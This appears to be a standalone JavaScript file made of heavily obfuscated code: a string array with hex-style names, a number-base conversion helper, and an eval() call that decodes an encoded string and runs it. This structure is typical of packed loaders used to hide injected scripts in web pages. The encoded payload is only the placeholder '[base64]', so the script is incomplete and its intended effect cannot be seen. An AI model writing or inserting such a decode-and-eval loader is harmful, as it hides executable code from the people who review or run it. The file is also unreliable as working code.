var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",46,"yBRxatOIm",50,2,18))